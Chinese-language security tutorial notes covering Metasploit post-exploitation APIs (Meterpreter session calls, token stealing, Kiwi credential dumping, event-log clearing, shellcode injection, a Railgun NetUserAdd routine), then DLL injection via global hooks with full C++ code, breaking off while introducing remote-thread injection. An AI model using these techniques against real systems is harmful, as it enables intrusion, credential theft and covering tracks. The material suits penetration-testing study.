**auxiliary** :可以理解打点的时候用的辅助模块,端口扫描,指纹识别,漏洞验证,登录密码爆破等等
**encoders** :编码混淆
**exploits** :漏洞利用,先按照操作系统分类,里面再是各种应用协议分类
**payloads** :一共有三个不同的payload: **Singles** , **Stagers** 和 **Stages** 。
1. **Singles** 是独立的payload,就是一个单独个功能,比如添加一个用户,执行一条命令,生成出来就不依赖Metasploit这个框架了,可以理解为shellcode;
2. **Stagers** 是需要依赖到 **Metasploit** 框架和目标主机建立网络连接,但是依赖较少,功能也比较单一,比如弹回一个shell;
3. **Stages** 就是我们常用的 **Meterpreter** (Meta-Interpreter的缩写)这个高级payload,功能强大,DLL反射
**post** :后渗透模块
## Post Exploitation
## 打印信息
class.instance_variables.map{|v|v.to_s[1..-1]}
class.methods.map &:to_s
https://rapid7.github.io/metasploit-framework/api/
https://www.rubydoc.info/github/rapid7/metasploit-framework
pry调试
函数 | 描述
---|---
print_line | 打印普通信息
print_good | 向终端输出绿色信息,成功,好消息
print_error,print_bad | 向终端输出红色信息,失败,坏消息
print_warning | 向终端输出黄色信息,警告
print_status | 向终端输出绿色信息,状态
print_blank_line | 打印空行
print_line("---")
print_good("successful")
print_error("error")
print_warning("warning")
print_status("status")
print_blank_line
## 当前session信息
meterpreter > sysinfo
Computer : WIN-A18RNMNL9C2
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : KALI-TEAM
Logged On Users : 2
Meterpreter : x86/windows
函数 | 描述
---|---
session.platform | 获取目标操作系统平台,返回windows或其他操作系统平台等等
session.type | 获取session的类型。返回meterpreter或其他session类型等等
session.tunnel_to_s | 隧道
session.arch | 获取目标平台架构,x86或者x64,常量(ARCH_X64,ARCH_X86)
session.info | 获取主机名和用户名
session.run_cmd | 相当于在msf控制台敲命令
session.session_host | 获取目标连接通信IP地址
session.session_port | 获取目标连接通信端口
session.session_type | 类型
session.payload_uuid | payload的UUID,在调用API的时候要用到
session.exploit_uuid | exploit的UUID,在调用API的时候要用到
session.uuid | UUID,在调用API的时候要用到
session.lookup_error(5) | Windows的错误常量
session.exploit_datastore | exploit选项
print_good(session.platform.to_s)
print_good(session.type.to_s)
print_good(session.tunnel_to_s.to_s)
print_good(session.arch.to_s)
print_good(session.info.to_s)
print_good(session.session_host.to_s)
print_good(session.session_port.to_s)
print_good(session.session_type.to_s)
print_good(session.lookup_error(5).to_s)
print_good(session.exploit_datastore['payload'].to_s)
## 目标网络信息
* **session.net.config.**
函数 | 描述
---|---
interfaces | 获取网卡信息
each_interface | 枚举网卡
arp_table | arp表对象
get_routes | 获取路由信息
remove_route | 移除路由
netstat | netstat
each_route | 枚举路由
add_route | 添加路由
routes | routes表
get_netstat | get_netstat
get_proxy_config | 获取代理配置
get_arp_table | 获取ARP表
* interfaces对象
[#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x0000562efff8bbd0 @index=10, @mac_addr="\x00\f)Rr\xD0", @mac_name="Intel(R) PRO/1000 MT Network Connection", @mtu=1500, @flags=nil, @addrs=["fe80::4c6f:11ed:581f:c274", "192.168.76.132"], @netmasks=["ffff:ffff:ffff:ffff::", "255.255.255.0"], @scopes=["\n\x00\x00\x00"]>
* arp_table对象
[#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Arp:0x00007f3d38463030 @ip_addr="224.0.0.22", @mac_addr="00:00:00:00:00:00", @interface="1">
* get_route对象
[#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Route:0x00007f3d385a0b28 @subnet="0.0.0.0", @netmask="0.0.0.0", @gateway="192.168.76.2", @interface="10", @metric=266>
* netstat对象
[#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Netstat:0x0000562f00520168 @local_addr="::", @remote_addr="::", @local_port=54538, @remote_port=0, @protocol="udp6", @state="", @uid=0, @inode=0, @pid_name="1344/dns.exe", @local_addr_str=":::54538", @remote_addr_str=":::*">
print_good(session.net.config.interfaces[0].mac_name.to_s)
session.net.config.each_interface do |interface|
print_good(interface.addrs.to_s)
end
print_good(session.net.config.arp_table[0].ip_addr.to_s)
print_good(session.net.config.get_routes[0].gateway.to_s)
print_good(session.net.config.netstat[0].pid_name.to_s)
print_good(session.net.config.get_proxy_config.to_s)
session.net.config.add_route(subnet, netmask, gateway) # Add route
## 核心功能
https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Transport-Control
lib/rex/post/meterpreter/client_core.rb
模块名称 | 描述
---|---
session.core.use | 加载扩展插件
session.core.migrate | 迁移进程
session.core.load_library | 加载DLL
session.core.machine_id | 机器ID
session.core.get_loaded_extension_commands('stdapi') | 获取已加载扩展命令
session.core.secure | secure
session.core.transport_sleep | 传输休眠
session.core.transport_add | 添加传输
session.core.transport_change | reverse_tcp, reverse_http, bind_tcp
session.core.set_transport_timeouts | 设置传输超时
session.core.transport_remove | 移除传输
session.core.transport_next | 关闭当前传输,切换到下一个传输
session.core.transport_prev | 关闭当前传输,切换到上一个传输
session.core.transport_list | 列出传输
session.core.create_named_pipe_pivot | 创建命名管道
session.core.use("extapi")
## 注册表模块
lib/msf/core/post/windows/registry.rb
Msf::Post::Windows::Registry
根键 | |
---|---|---
HKEY_CLASSES_ROOT | 用于存储一些文档类型,类,类的关联属性 |
HKEY_CURRENT_CONFIG | 用户存储有关本地计算机系统的当前硬件配置文件信息 |
HKEY_CURRENT_USER | 用于存储当前用户配置项 |
HKEY_PERFORMANCE_DATA | 用于存储当前用户对计算机的配置项 |
HKEY_LOCAL_MACHINE | 用于存储当前用户物理状态 |
HKEY_USERS | 用于存储新用户的默认配置项 |
HKEY_DYN_DATA | 一个特别的根键 |
### 键操作
模块名称 | 描述
---|---
registry_hive_lookup | 通过缩写注册根键
registry_createkey | 创建键
registry_deletekey | 删除键
registry_enumkeys | 枚举键
|
print_good("#{registry_createkey(hkey+'X')}")
print_good("#{registry_deletekey(hkey+'X')}")
print_good(registry_enumkeys('HKEY_CURRENT_USER\\Software').to_s)
### 值操作
模块名称 | 描述
---|---
registry_getvaldata | 获取值数据
registry_deleteval | 删除值
registry_enumvals | 枚举值
registry_getvalinfo | 获取值信息(key,val),还返回值都类型
registry_setvaldata | 设置值数据
|
reg_data_types = 'REG_SZ|REG_MULTI_SZ|REG_DWORD_BIG_ENDIAN|REG_DWORD|REG_BINARY|'
'REG_DWORD_LITTLE_ENDIAN|REG_NONE|REG_EXPAND_SZ|REG_LINK|REG_FULL_RESOURCE_DESCRIPTOR'
print_good(registry_enumvals('HKEY_CURRENT_USER\\Software\\TeamViewer\\').to_s)
print_good(registry_getvalinfo('HKEY_CURRENT_USER\\Software\\TeamViewer','SelectedLanguage').to_s)
print_good(registry_setvaldata('HKEY_CURRENT_USER\\Software\\TeamViewer','SelectedLanguageX', 'KT','REG_SZ').to_s)
print_good(registry_getvaldata('HKEY_CURRENT_USER\\Software\\TeamViewer','SelectedLanguage').to_s)
print_good(registry_deleteval('HKEY_CURRENT_USER\\Software\\TeamViewer','SelectedLanguageX').to_s)
Teamviewer主窗口句柄
## 用户账号管理
lib/msf/core/post/windows/accounts.rb
Msf::Post::Windows::Accounts
模块名称 | 描述
---|---
get_domain | 获取域名
delete_user | 删除用户
resolve_sid | 处理sid, **e.g**.('S-1-5-18')
check_dir_perms | 检查目录权限
add_user | 添加用户
add_localgroup | 添加本地组
add_group | 添加域组
add_members_localgroup | 添加用户到本地组
add_members_group | 添加用户到域组
get_members_from_group | 获取域组里面的用户
get_members_from_localgroup | 获取本地组里面的用户
enum_user | 枚举用户
enum_localgroup | 枚举本地组
enum_group | 枚举域组
net_server_enum | 枚举网络服务
net_session_enum | 枚举网络会话
## API和错误常量
lib/msf/core/post/windows/error.rb
Msf::Post::Windows::Error
lib/rex/post/meterpreter/extensions/stdapi/railgun/def/windows/api_constants.rb
print_good(session.railgun.const('ERROR_ACCESS_DENIED').to_s)
## 日志事件
lib/rex/post/meterpreter/extensions/stdapi/sys/event_log.rb
lib/msf/core/post/windows/eventlog.rb
scripts/meterpreter/event_manager.rb
include Msf::Post::Windows::Eventlog
模块名称 | 描述
---|---
eventlog_list | 列出日志
eventlog_clear | 清除日志
* **event_manager** 插件
## PowerShell模块
lib/msf/core/post/windows/powershell.rb
Msf::Post::Windows::Powershell
模块名称 | 描述
---|---
read_script | 读入一个脚本
execute_script | 执行脚本返回输出内容,文本
have_powershell? | 判断是否存在powershell
get_powershell_version | 获取powershell的版本
psh_exec | 执行PowerShell文本
base_script = File.read(File.join(Msf::Config.data_directory, "post", "powershell", "NTDSgrab.ps1"))
execute_script(base_script)
## 系统
lib/msf/core/post/windows/priv.rb
lib/rex/post/meterpreter/extensions/stdapi/sys
lib/rex/post/meterpreter/extensions/stdapi/stdapi.rb
Msf::Post::Windows::Priv
* 以前是有提权模块的,但是现在全部归到local漏洞那边了。所以就剩下这些辅助函数了。
函数 | 描述
---|---
session.sys.config.sysinfo['OS'] | 获取sysinfo里面的值
session.sys.config.getprivs | 权限标识
session.sys.config.getenv | 获取环境变量
session.sys.config.is_system? | 是不是系统权限
session.sys.config.steal_token | 偷进程token
session.sys.config.getuid | 获取用户名
session.sys.config.revert_to_self | 返回自己的token
session.sys.config.getsid | 获取sid标示
session.sys.config.getdrivers | 枚举驱动,枚举类型
session.sys.config.drop_token | 丢弃当前token
is_admin? | 判断是不是admin
steal_current_user_token | 偷当前用户的token
is_in_admin_group? | 判断是不是在admin组
is_uac_enabled? | UAC是否开启
get_uac_level | 获取UAC等级
session.priv.getsystem | getsystem
print_good(session.sys.config.sysinfo.to_s)
print_good(session.sys.config.getprivs.to_s)
print_good(session.sys.config.getenv("windir").to_s)
print_good(session.sys.config.getuid.to_s)
print_good(session.sys.config.getsid.to_s)
print_good(session.sys.config.getdrivers[0].to_s)
print_good(session.sys.config.is_system?.to_s)
print_good(is_admin?.to_s)
print_good(steal_current_user_token.to_s)
print_good(is_in_admin_group?.to_s)
print_good(is_uac_enabled?.to_s)
print_good(get_uac_level.to_s)
## 反射DLL
lib/msf/core/post/windows/reflective_dll_injection.rb
modules/post/windows/manage/shellcode_inject.rb
Msf::Post::Windows::ReflectiveDLLInjection
模块名称 | 描述
---|---
inject_into_process | 注入shellcode到进程
inject_dll_into_process | 注入dll到进程
inject_dll_data_into_process | 注入反射性dll数据到进程
## 服务管理
lib/rex/post/meterpreter/extensions/extapi/service/service.rb
lib/msf/core/post/windows/services.rb
include Msf::Post::Windows::Services
模块名称 | 描述
---|---
each_service | 枚举服务,枚举类型
service_list | 列举服务
service_change_startup | 修改启动方式
service_change_config | 修改服务配置
service_create | 创建服务
service_start | 启动服务
service_stop | 停止服务
service_delete | 删除服务
service_status | 服务状态
service_restart | 重启服务
service_info | 获取服务信息
each_service do |service|
# print_good("#{service}")
if service[:display] == 'TeamViewer'
print_good(service_info(service[:name]).to_s)
print_good(service_status(service[:name]).to_s)
end
end
# ["Boot","System","Auto","Manual","Disabled"]
service_change_startup('TeamViewer', START_TYPE_DISABLED)
service_create("TeamViewerX", { path: 'C:\\Program Files (x86)\\TeamViewer\\TeamViewer_Service.exe', display: "TEXT" })
service_start("TeamViewerX")
service_stop("TeamViewerX")
service_delete("TeamViewerX")
modules/exploits/windows/local/service_permissions.rb
## 用户设置
lib/msf/core/post/windows/user_profiles.rb
Msf::Post::Windows::UserProfiles
模块名称 | 描述
---|---
grab_user_profiles | 获取用户配置
## 进程模块
lib/msf/core/post/windows/process.rb
Msf::Post::Windows::Process
函数 | 描述
---|---
session.sys.process.getpid | 获取当前进程pid
session.sys.process.open(pid.to_i, PROCESS_ALL_ACCESS) | 打开一个进程,返回一个进程句柄
session.sys.process.processes | 枚举所有进程信息
session.sys.process.execute | 执行程序
session.sys.process.kill | 杀掉一个进程
session.sys.process.each_process | 枚举类型
session.sys.process.get_processes.keep_if | 枚举类型
execute_shellcode | 执行shellcode
inject_unhook | 注入释放钩子
has_pid | pid是否存在
### 执行shellcode
1. 获取当前的pid:session.sys.process.getpid
2. 打开进程得到进程句柄:host = session.sys.process.open(pid.to_i, PROCESS_ALL_ACCESS)
3. 申请内存:shell_addr = host.memory.allocate(shellcode.length)
4. 保护当前地址:host.memory.protect(shell_addr)
5. 向地址写入shellcode:host.memory.write(shell_addr, shellcode)
6. 执行shellcode:host.thread.create(shell_addr,0)
## 文件系统操作
include Msf::Post::File
lib/rex/post/dir.rb
lib/rex/post/file_stat.rb
lib/rex/post/file.rb
lib/rex/post/meterpreter/extensions/stdapi/fs/file_stat.rb
### 文件操作
* **session.fs.file.**
lib/rex/post/meterpreter/extensions/stdapi/fs/file.rb
函数 | 描述
---|---
separator | 获取系统目录路径的分隔符\
expand_path | 解析环境变量形式的文件路径'%appdata%'
rm,delete | 删除文件
new | 新建文件返回一个句柄
rename,mv | 重命名文件
download | 下载远程文件到本地
stat | 文件信息
move,mv | 移动文件
search | 搜索文件
chmod | 修改文件属性
exist | 文件是否存在
open | 打开文件返回一个句柄
download_file | 下载远程单文件到本地
copy,cp | 拷贝文件
file_local_write | 写文件到本地
upload_file | 上传单文件到远程
write_file | 写文件到远程
sha1 | 获取文件的sha1
md5 | 获取文件的md5
### 文件夹操作
* **session.fs.dir**
lib/rex/post/meterpreter/extensions/stdapi/fs/dir.rb
函数 | 描述
---|---
entries,ls | 列出当前文件夹里的文件
entries_with_info | 列出当前文件夹里的文件,带文件的详细信息
mkdir | 新建目录
match | 匹配文件
foreach | 枚举文件夹
chdir | 切换到目录,就是cd
pwd,getwd | 显示当前目录路径
delete,rmdir,unlink | 删除文件夹
download | 递归下载远程文件夹到本地
upload | 递归上传本地文件夹到远程
|
* 获取文件的详细信息
session.fs.file.stat
## 剪切板管理
lib/rex/post/meterpreter/extensions/extapi/clipboard/clipboard.rb
lib/rex/post/meterpreter/ui/console/command_dispatcher/extapi/clipboard.rb
include Msf::Post::Windows::ExtAPI
模块名称 | 描述
---|---
session.extapi.clipboard.set_text | 设置剪切板文本
session.extapi.clipboard.get_data | 获取剪切板数据`-d`下载非文本数据
monitor_start | 开始监控
monitor_pause | 暂停监控
monitor_dump | 导出监控内容
monitor_resume | 重新监控
monitor_purge | 清除监控
monitor_stop | 停止监控
## WMIC
include Msf::Post::Windows::WMIC
模块名称 | 描述
---|---
wmic_query | 查询wmic
wmic_command | 执行wmic命令
wmic_user_pass_string | smbexec
## Runas
Msf::Post::Windows::Runas
模块名称 | 描述
---|---
shell_execute_exe | 执行exe
shell_execute_psh | 执行PowerShell
shell_exec | 执行命令
create_process_with_logon | 以登录用户创建进程
create_process_as_user | 以指定用户创建进程
## Kiwi
Msf::Post::Windows::Kiwi
模块名称 | 描述
---|---
password_change | 修改密码
dcsync | 同步域控
dcsync_ntlm | 同步域控NTLM
lsa_dump_secrets | 导出secrets
lsa_dump_sam | 导出sam
lsa_dump_cache | 导出cache
creds_all | 获取全部凭证
kerberos_ticket_list | 列出kerberos票据
kerberos_ticket_use | 使用kerberos票据
kerberos_ticket_purge | 清除kerberos票据
golden_ticket_create | 创建黄金票据
wifi_list | 列出WiFi凭证
## ShadowCopy
Msf::Post::Windows::ShadowCopy
模块名称 | 描述
---|---
vss_list | 列出卷影备份
vss_get_ids | 获取卷影备份的id
vss_get_storage | 获取卷影备份储存的参数
get_sc_details | 列出指定id卷影备份的详细信息
get_sc_param | 获取制定id卷影备份的参数信息
vss_get_storage_param | 获取卷影备份储存的指定参数
vss_set_storage | 设置卷影备份储存
create_shadowcopy | 创建卷影备份
start_vss | 启动卷影备份
## LDAP
Msf::Post::Windows::LDAP
* 这个我不会!下次一定!
## RailGun
lib/msf/core/post/windows/railgun.rb
lib/rex/post/meterpreter/extensions/stdapi/railgun/library.rb
lib/rex/post/meterpreter/extensions/stdapi/railgun/library_function.rb
模块名称 | 描述
---|---
known_library_names | 列出可用DLL
memread | 读内存
memwrite | 写内存
add_function | 添加函数
add_library,add_dll | 添加库
get_library,get_dll | 获取库,判断存不存在
multi | 执行多个函数,数组形式
const | 获取常量
lookup_error | lookup_error
pointer_size | 获取指针大小,x86与x64的差别
### 数据类型
@@allowed_datatypes = {
'VOID' => ['return'],
'BOOL' => ['in', 'return'],
'DWORD' => ['in', 'return'],
'WORD' => ['in', 'return'],
'BYTE' => ['in', 'return'],
'LPVOID' => ['in', 'return'], # sf: for specifying a memory address (e.g. VirtualAlloc/HeapAlloc/...) where we don't want to back it up with actual mem ala PBLOB
'HANDLE' => ['in', 'return'],
'SIZE_T' => ['in', 'return'],
'PDWORD' => ['in', 'out', 'inout'], # todo: support for functions that return pointers to strings
'PWCHAR' => ['in', 'out', 'inout'],
'PCHAR' => ['in', 'out', 'inout'],
'PBLOB' => ['in', 'out', 'inout'],
}.freeze
@@allowed_convs = ['stdcall', 'cdecl']
@@directions = ['in', 'out', 'inout', 'return'].freeze
* 在下面文件有详细的转换对应关系
lib/rex/post/meterpreter/extensions/stdapi/railgun/util.rb
VOID, BOOL, DWORD, WORD, BYTE, LPVOID, HANDLE, PDWORD, PWCHAR, PCHAR, PBLOB
* 如果是指针数据类型的要使用:PBLOB类型,返回来的使用unpack解析,pack之后作为参数传进。
C语言 | Railgun | 描述
---|---|---
LPCWSTR,LPWSTR | PWCHAR |
DWORD | DWORD |
LPCSTR | PCHAR |
*LPVOID | PBLOB | 指针各种奇怪的数据类型
*DWORD,LPDWORD | PDWORD | 一般是一个指针地址DWORD,返回值存储变量的地址
VOID | VOID | VOID返回类型
BOOL | BOOL |
WORD | WORD | 一般是常量,bits
BYTE | BYTE |
PSID | LPVOID | 指针内存
HANDLE | HANDLE | 句柄
#process return value
case function.return_type
when 'LPVOID', 'HANDLE'
if( @native == 'Q<' )
return_hash['return'] = rec_return_value
else
return_hash['return'] = rec_return_value % 4294967296
end
when 'DWORD'
return_hash['return'] = rec_return_value % 4294967296
when 'WORD'
return_hash['return'] = rec_return_value % 65536
when 'BYTE'
return_hash['return'] = rec_return_value % 256
when 'BOOL'
return_hash['return'] = (rec_return_value != 0)
when 'VOID'
return_hash['return'] = nil
else
raise "unexpected return type: #{function.return_type}"
end
* 定义函数
lib/rex/post/meterpreter/extensions/stdapi/railgun/railgun.rb
* 添加函数
Example:
add_function("MessageBoxW", # name
"DWORD", # return value
[ # params
["DWORD","hWnd","in"],
["PWCHAR","lpText","in"],
["PWCHAR","lpCaption","in"],
["DWORD","uType","in"],
])
* 添加DLL库
模块名称 | 用途 | 举例
---|---|---
session.railgun.netapi32 | 用户相关 | 添加用户等等
session.railgun.util | 工具函数 | 各种实用函数
known_library_names | 已知可用DLL |
> <https://docs.microsoft.com/en-us/previous-> versions//aa383749(v=vs.85)?redirectedfrom=MSDN>
### 添加用户例子
* C代码
> <https://docs.microsoft.com/en-us/windows/win32/api/lmaccess/nf-lmaccess-> netuseradd>
NET_API_STATUS NET_API_FUNCTION NetUserAdd(
LPCWSTR servername,
DWORD level,
LPBYTE buf,
LPDWORD parm_err
);
* 在文件`lib/rex/post/meterpreter/extensions/stdapi/railgun/def/windows/def_netapi32.rb`添加函数。
dll.add_function('NetUserAdd', 'DWORD', [
["PWCHAR","servername","in"],
["DWORD","level","in"],
["PBLOB","buf","in"],
["PDWORD","parm_err","out"]
])
* 你会发现`level`这个参数他是一个结构体,和上面介绍的几种数据类型都对不上,怎么把`level`传给`NetUserAdd`呢?Ruby里有一个pack可以封装结构体,pack就是告诉railgun在内存中怎么解析这串东西。
> <https://docs.microsoft.com/en-us/windows/win32/api/Lmaccess/ns-lmaccess-> user_info_1>
* 结构体
typedef struct _USER_INFO_1 {
LPWSTR usri1_name;
LPWSTR usri1_password;
DWORD usri1_password_age;
DWORD usri1_priv;
LPWSTR usri1_home_dir;
LPWSTR usri1_comment;
DWORD usri1_flags;
LPWSTR usri1_script_path;
} USER_INFO_1, *PUSER_INFO_1, *LPUSER_INFO_1;
* 上面有5个LPWSTR类型的变量,因为它是一个指针类型,在x86架构里的指针寻址32位,用pack封装的时候全部使用V就可以了,V在ruby的pack中表示:小端字节顺序的unsigned long (32bit 无符号整数);在x64架构里寻址位数就不一样了,所以这个结构体在内存就会不一样,所以封装的时候就要使用Q,Q在ruby的pack中表示:小端字节顺序unsigned long long(64bit 无符号整数)。这个问题我用x64dbg调了一天[捂脸]。
def add_user(username, password, server_name = nil)
addr_username = session.railgun.util.alloc_and_write_wstring(username)
addr_password = session.railgun.util.alloc_and_write_wstring(password)
# Set up the USER_INFO_1 structure.
# https://docs.microsoft.com/en-us/windows/win32/api/Lmaccess/ns-lmaccess-user_info_1
user_info = [
addr_username,
addr_password,
0x0,
0x1,
0x0,
0x0,
client.railgun.const('UF_SCRIPT | UF_NORMAL_ACCOUNT|UF_DONT_EXPIRE_PASSWD'),
0x0
].pack(client.arch == "x86" ? "VVVVVVVV" : "QQVVQQVQ")
result = client.railgun.netapi32.NetUserAdd(server_name, 1, user_info, 4)
client.railgun.multi([
["kernel32", "VirtualFree", [addr_username, 0, MEM_RELEASE]], # addr_username
["kernel32", "VirtualFree", [addr_password, 0, MEM_RELEASE]], # addr_password
])
return result
end
### 解析返回数据
* 上面的传参一个解决了,解析数据可以使用unpack,或者有别人在util写好的函数
### 枚举用户
* C代码
> <https://docs.microsoft.com/en-us/windows/win32/api/lmaccess/nf-lmaccess-> netuserenum>
NET_API_STATUS NET_API_FUNCTION NetUserEnum(
LPCWSTR servername,
DWORD level,
DWORD filter,
LPBYTE *bufptr,
DWORD prefmaxlen,
LPDWORD entriesread,
LPDWORD totalentries,
PDWORD resume_handle
);
* 添加函数
dll.add_function('NetUserEnum', 'DWORD', [
["PWCHAR","servername","in"],
["DWORD","level","in"],
["DWORD","filter","in"],
["PBLOB","bufptr","out"],
["DWORD","prefmaxlen","in"],
["PDWORD","entriesread","out"],
["PDWORD","totalentries","out"],
["PDWORD","ResumeHandle","inout"],
])
def enum_user(server_name = nil)
users = []
filter = 'FILTER_NORMAL_ACCOUNT|FILTER_TEMP_DUPLICATE_ACCOUNT'
result = client.railgun.netapi32.NetUserEnum(server_name, 0, client.railgun.const(filter), 4, 4096, 4, 4, 0)
if (result['return'] == 0) && ((result['totalentries'] % 4294967296) != 0)
begin
user_info_addr = result['bufptr'].unpack1("V")
unless user_info_addr == 0
user_info = session.railgun.util.read_array(USER_INFO, (result['totalentries'] % 4294967296), user_info_addr)
for member in user_info
users << member["usri0_name"]
end
return users
end
end
else
return users
end
ensure
session.railgun.netapi32.NetApiBufferFree(user_info_addr)
end
可以看一下我提交的[PR](https://github.com/rapid7/metasploit-framework/pull/12988),上面Railgun的用法我在这个推送请求都用上了
* * *
|
社区文章
|
## 何为dll注入
DLL注入技术,一般来讲是向一个正在运行的进程插入/注入代码的过程。我们注入的代码以动态链接库(DLL)的形式存在。DLL文件在运行时将按需加载(类似于UNIX系统中的共享库(share
object,扩展名为.so))。然而实际上,我们可以以其他的多种形式注入代码(正如恶意软件中所常见的,任意PE文件,shellcode代码/程序集等)。
## 全局钩子注入
在Windows大部分应用都是基于消息机制,他们都拥有一个消息过程函数,根据不同消息完成不同功能,windows通过钩子机制来截获和监视系统中的这些消息。一般钩子分局部钩子与全局钩子,局部钩子一般用于某个线程,而全局钩子一般通过dll文件实现相应的钩子函数。
### 核心函数
**SetWindowsHookEx**
HHOOK WINAPI SetWindowsHookEx(
__in int idHook, \\钩子类型
__in HOOKPROC lpfn, \\回调函数地址
__in HINSTANCE hMod, \\实例句柄
__in DWORD dwThreadId); \\线程ID
通过设定钩子类型与回调函数的地址,将定义的钩子函数安装到挂钩链中。如果函数成功返回钩子的句柄,如果函数失败,则返回NULL
### 实现原理
由上述介绍可以知道如果创建的是全局钩子,那么钩子函数必须在一个DLL中。这是因为进程的地址空间是独立的,发生对应事件的进程不能调用其他进程地址空间的钩子函数。如果钩子函数的实现代码在DLL中,则在对应事件发生时,系统会把这个DLL加较到发生事体的进程地址空间中,使它能够调用钩子函数进行处理。
在操作系统中安装全局钩子后,只要进程接收到可以发出钩子的消息,全局钩子的DLL文件就会由操作系统自动或强行地加载到该进程中。因此,设置全局钩子可以达到DLL注入的目的。创建一个全局钩子后,在对应事件发生的时候,系统就会把
DLL加载到发生事件的进程中,这样,便实现了DLL注入。
为了能够让DLL注入到所有的进程中,程序设置`WH_GETMESSAGE`消息的全局钩子。因为`WH_GETMESSAGE`类型的钩子会监视消息队列,并且
Windows系统是基于消息驱动的,所以所有进程都会有自己的一个消息队列,都会加载 `WH_GETMESSAGE`类型的全局钩子DLL。
那么设置`WH_GETMESSAGE`就可以通过以下代码实现,记得加上判断是否设置成功
// 设置全局钩子
BOOL SetHook()
{
g_Hook = ::SetWindowsHookEx(WH_GETMESSAGE, (HOOKPROC)GetMsgProc, g_hDllMoudle, 0);
if (g_Hook == NULL)
{
return FALSE;
}
return TRUE;
}
这里第二个参数是回调函数,那么我们还需要写一个回调函数的实现,这里就需要用到`CallNextHookEx`这个api,主要是第一个参数,这里传入钩子的句柄的话,就会把当前钩子传递给下一个钩子,若参数传入0则对钩子进行拦截
// 钩子回调函数
LRESULT GetMsgProc(int code, WPARAM wParam, LPARAM lParam)
{
return ::CallNextHookEx(g_Hook, code, wParam, lParam);
}
既然我们写入了钩子,如果不使用的情况下就需要将钩子卸载掉,那么这里使用到`UnhookWindowsHookEx`这个api来卸载钩子
// 卸载钩子
BOOL UnsetHook()
{
if (g_Hook)
{
::UnhookWindowsHookEx(g_Hook);
}
}
既然我们使用到了`SetWindowsHookEx`这个api,就需要进行进程间的通信,进程通信的方法有很多,比如自定义消息、管道、dll共享节、共享内存等等,这里就用共享内存来实现进程通信
// 共享内存
#pragma data_seg("mydata")
HHOOK g_hHook = NULL;
#pragma data_seg()
#pragma comment(linker, "/SECTION:mydata,RWS"
### 实现过程
首先新建一个dll
在`pch.h`头文件里面声明这几个我们定义的函数都是裸函数,由我们自己平衡堆栈
extern "C" _declspec(dllexport) int SetHook();
extern "C" _declspec(dllexport) LRESULT GetMsgProc(int code, WPARAM wParam, LPARAM lParam);
extern "C" _declspec(dllexport) BOOL UnsetHook();
然后在`pch.cpp`里面写入三个函数并创建共享内存
// pch.cpp: 与预编译标头对应的源文件
#include "pch.h"
#include <windows.h>
#include <stdio.h>
extern HMODULE g_hDllModule;
// 共享内存
#pragma data_seg("mydata")
HHOOK g_hHook = NULL;
#pragma data_seg()
#pragma comment(linker, "/SECTION:mydata,RWS")
//钩子回调函数
LRESULT GetMsgProc(int code, WPARAM wParam, LPARAM lParam) {
return ::CallNextHookEx(g_hHook, code, wParam, lParam);
}
// 设置钩子
BOOL SetHook() {
g_hHook = SetWindowsHookEx(WH_GETMESSAGE, (HOOKPROC)GetMsgProc, g_hDllModule, 0);
if (NULL == g_hHook) {
return FALSE;
}
return TRUE;
}
// 卸载钩子
BOOL UnsetHook() {
if (g_hHook) {
UnhookWindowsHookEx(g_hHook);
}
return TRUE;
}
然后再在`dllmain.cpp`设置`DLL_PROCESS_ATTACH`,然后编译生成`Golbal.dll`
// dllmain.cpp : 定义 DLL 应用程序的入口点。
#include "pch.h"
HMODULE g_hDllModule = NULL;
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
{
g_hDllModule = hModule;
break;
}
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
再创建一个控制台项目
使用`LoadLibrabryW`加载dll,生成`GolbalInjectDll.cpp`文件
// GolbalInjectDll.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <iostream>
#include <Windows.h>
int main()
{
typedef BOOL(*typedef_SetGlobalHook)();
typedef BOOL(*typedef_UnsetGlobalHook)();
HMODULE hDll = NULL;
typedef_SetGlobalHook SetGlobalHook = NULL;
typedef_UnsetGlobalHook UnsetGlobalHook = NULL;
BOOL bRet = FALSE;
do
{
hDll = ::LoadLibraryW(TEXT("F:\\C++\\GolbalDll\\Debug\\GolbalDll.dll"));
if (NULL == hDll)
{
printf("LoadLibrary Error[%d]\n", ::GetLastError());
break;
}
SetGlobalHook = (typedef_SetGlobalHook)::GetProcAddress(hDll, "SetHook");
if (NULL == SetGlobalHook)
{
printf("GetProcAddress Error[%d]\n", ::GetLastError());
break;
}
bRet = SetGlobalHook();
if (bRet)
{
printf("SetGlobalHook OK.\n");
}
else
{
printf("SetGlobalHook ERROR.\n");
}
system("pause");
UnsetGlobalHook = (typedef_UnsetGlobalHook)::GetProcAddress(hDll, "UnsetHook");
if (NULL == UnsetGlobalHook)
{
printf("GetProcAddress Error[%d]\n", ::GetLastError());
break;
}
UnsetGlobalHook();
printf("UnsetGlobalHook OK.\n");
} while (FALSE);
system("pause");
return 0;
}
执行即可注入`GolbalDll.dll`
## 远程线程注入
远程线程函数顾名思义,指一个进程在另一个进程中创建线程。
### 核心函数
**CreateRemoteThread**
HANDLE CreateRemoteThread(
HANDLE hProcess,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
DWORD dwCreationFlags,
LPDWORD lpThreadId
);
> lpStartAddress:A pointer to the application-defined function of type
> **LPTHREAD_START_ROUTINE** to be executed by the thread and represents the
> starting address of the thread in the remote process. The function must
> exist in the remote process. For more information, see
> [ThreadProc](https://docs.microsoft.com/en-us/previous-> versions/windows/desktop/legacy/ms686736\(v=vs.85)).
>
> lpParameter:A pointer to a variable to be passed to the thread function.
lpStartAddress即线程函数,使用LoadLibrary的地址作为线程函数地址;lpParameter为线程函数参数,使用dll路径作为参数
**VirtualAllocEx**
是在指定进程的虚拟空间保留或提交内存区域,除非指定MEM_RESET参数,否则将该内存区域置0。
LPVOID VirtualAllocEx(
HANDLE hProcess,
